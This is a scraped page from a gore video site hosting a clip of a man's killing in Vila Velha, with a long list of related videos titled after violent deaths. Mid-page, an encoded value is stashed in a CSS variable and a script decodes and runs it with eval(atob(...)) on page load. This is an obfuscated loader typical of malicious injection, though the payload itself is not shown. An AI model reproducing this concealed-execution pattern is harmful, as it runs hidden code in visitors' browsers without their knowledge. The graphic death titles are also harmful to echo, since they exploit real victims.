

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/overweight-man-was-slaughtered-in-vila-velha-south-america-8585.html
body_size: 7851
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="Overweight man was slaughtered in vila velha, south america" />
		<meta name="keywords" content="overweight, slaughtered, vila, velha" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>Overweight man was slaughtered in vila velha, south america - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/overweight-man-was-slaughtered-in-vila-velha-south-america-8585.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9b6c669-obese-man-was-murdered-in-vila-velha-brazil-theync.mp4/6373ad9b6c669-obese-man-was-murdered-in-vila-velha-brazil-theync.mp4-3.jpg">
		<meta property="og:title" content="Overweight man was slaughtered in vila velha, south america">
		<meta property="og:description" content="">
		<meta property="og:url" content="https://horriblevideos.com/video/overweight-man-was-slaughtered-in-vila-velha-south-america-8585.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>Overweight man was slaughtered in vila velha, south america</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/6/3/7/3/a/6373ad9b6c669-obese-man-was-murdered-in-vila-velha-brazil-theync.mp4/6373ad9b6c669-obese-man-was-murdered-in-vila-velha-brazil-theync.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/6/3/7/3/a/6373ad9b6c669-obese-man-was-murdered-in-vila-velha-brazil-theync.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/8585.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>Overweight man was slaughtered in vila velha, south america</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="8585" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">100%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=8585" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=8585" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src='https://horriblevideos.com/core/images/avatar_default.png'  alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:36									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										3764									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2023-01-24 06:00:01									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/overweight/">overweight</a>, <a href="https://horriblevideos.com/search/slaughtered/">slaughtered</a>, <a href="https://horriblevideos.com/search/vila/">vila</a>, <a href="https://horriblevideos.com/search/velha/">velha</a>									</li>
								</ul>

								
																							</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/8585' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Overweight man was slaughtered in vila velha, south america&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/overweight-man-was-slaughtered-in-vila-velha-south-america-8585.html&title=Overweight man was slaughtered in vila velha, south america" title="Share Overweight man was slaughtered in vila velha, south america" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/overweight-man-was-slaughtered-in-vila-velha-south-america-8585.html+Overweight man was slaughtered in vila velha, south america" title="Share Overweight man was slaughtered in vila velha, south america" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/overweight-man-was-slaughtered-in-vila-velha-south-america-8585.html&t=Overweight man was slaughtered in vila velha, south america" title="Share Overweight man was slaughtered in vila velha, south america">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->

<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script><script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="8585" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/brazil-cyclist-gets-run-over-in-vila-velha-7660.html" title="Brazil - cyclist gets run over in vila velha">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/2/a/0/5/62a05b299b4f94.09895730.mp4/62a05b299b4f94.09895730.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Brazil - cyclist gets run over in vila velha" class="responsive" />

			
			<span class="time">00:20</span>
		</span>
		<span class="title">Brazil - cyclist gets run over in vila velha</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3812		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7660" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/regular-people-slaughtered-by-the-military-6415.html" title="Regular people slaughtered by the military">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/1/5e9f1201668669.68752167.mp4/5e9f1201668669.68752167.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Regular people slaughtered by the military" class="responsive" />

			
			<span class="time">00:53</span>
		</span>
		<span class="title">Regular people slaughtered by the military</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			12327		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6415" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/mother-and-little-girl-slaughtered-by-truck-6648.html" title="Mother and little girl slaughtered by truck">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/7/b/60c7b86e820169.49399415.mp4/60c7b86e820169.49399415.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Mother and little girl slaughtered by truck" class="responsive" />

			
			<span class="time">01:04</span>
		</span>
		<span class="title">Mother and little girl slaughtered by truck</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6966		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6648" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-as-of-late-delivered-from-jail-slaughtered-by-stray-projectile-6337.html" title="Man as of late delivered from jail slaughtered by stray projectile">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0fcde43cc6.89840787.mp4/5e9f0fcde43cc6.89840787.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man as of late delivered from jail slaughtered by stray projectile" class="responsive" />

			
			<span class="time">00:38</span>
		</span>
		<span class="title">Man as of late delivered from jail slaughtered by stray projectile</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			7248		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6337" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/damn-it-slaughtered-for-dark-5030.html" title="Damn it, slaughtered for dark">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/3/d/4/5e3d4e95564c45.20680836.mp4/5e3d4e95564c45.20680836.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Damn it, slaughtered for dark" class="responsive" />

			
			<span class="time">00:12</span>
		</span>
		<span class="title">Damn it, slaughtered for dark</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6036		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5030" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/they-were-slaughtered-by-french-officers-6412.html" title="They were slaughtered by french officers">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/1/5e9f11e1b8aef0.25346782.mp4/5e9f11e1b8aef0.25346782.mp4-3.jpg" width="274" height="167" loading="lazy" alt="They were slaughtered by french officers" class="responsive" />

			
			<span class="time">00:21</span>
		</span>
		<span class="title">They were slaughtered by french officers</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4158		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6412" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-is-slaughtered-with-numerous-shots-6178.html" title="Man is slaughtered with numerous shots">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0ae2ec5f63.75004516.mp4/5e9f0ae2ec5f63.75004516.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man is slaughtered with numerous shots" class="responsive" />

			
			<span class="time">00:23</span>
		</span>
		<span class="title">Man is slaughtered with numerous shots</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5664		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6178" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-is-slaughtered-by-the-tactical-police-6659.html" title="Man is slaughtered by the tactical police">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/7/b/60c7b8fa3fd5b4.32877291.mp4/60c7b8fa3fd5b4.32877291.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man is slaughtered by the tactical police" class="responsive" />

			
			<span class="time">00:51</span>
		</span>
		<span class="title">Man is slaughtered by the tactical police</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3373		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6659" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-slaughtered-in-bank-theft-in-chile-6400.html" title="Man slaughtered in bank theft in chile">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/1/5e9f11905a8ab3.23878026.mp4/5e9f11905a8ab3.23878026.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man slaughtered in bank theft in chile" class="responsive" />

			
			<span class="time">00:31</span>
		</span>
		<span class="title">Man slaughtered in bank theft in chile</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			4934		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6400" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/slaughtered-by-criminal-6114.html" title="Slaughtered by criminal">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f08d60f8dc3.56624728.mp4/5e9f08d60f8dc3.56624728.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Slaughtered by criminal" class="responsive" />

			
			<span class="time">00:12</span>
		</span>
		<span class="title">Slaughtered by criminal</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			6626		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6114" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/lady-was-savagely-slaughtered-with-blade-6393.html" title="Lady was savagely slaughtered with blade">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/1/5e9f1168c32fc0.88181814.mp4/5e9f1168c32fc0.88181814.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Lady was savagely slaughtered with blade" class="responsive" />

			
			<span class="time">00:15</span>
		</span>
		<span class="title">Lady was savagely slaughtered with blade</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			8888		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6393" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/repost-cartel-slaughtered-and-decapitated-man-in-mexico-5961.html" title="(repost) cartel slaughtered and decapitated man in mexico">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0458787935.83510364.mp4/5e9f0458787935.83510364.mp4-3.jpg" width="274" height="167" loading="lazy" alt="(repost) cartel slaughtered and decapitated man in mexico" class="responsive" />

			
			<span class="time">01:48</span>
		</span>
		<span class="title">(repost) cartel slaughtered and decapitated man in mexico</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			111567		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5961" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/fierce-man-is-slaughtered-by-rivals-6195.html" title="Fierce !!! man is slaughtered by rivals">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f0b5e9a8725.03930952.mp4/5e9f0b5e9a8725.03930952.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Fierce !!! man is slaughtered by rivals" class="responsive" />

			
			<span class="time">00:04</span>
		</span>
		<span class="title">Fierce !!! man is slaughtered by rivals</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			7838		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6195" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/at-any-rate-25-slaughtered-in-rio-de-janeiro-shoot-out-6599.html" title="At any rate 25 slaughtered in rio de janeiro shoot-out">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/0/c/7/b/60c7b64524eed8.67744455.mp4/60c7b64524eed8.67744455.mp4-3.jpg" width="274" height="167" loading="lazy" alt="At any rate 25 slaughtered in rio de janeiro shoot-out" class="responsive" />

			
			<span class="time">00:46</span>
		</span>
		<span class="title">At any rate 25 slaughtered in rio de janeiro shoot-out</span>
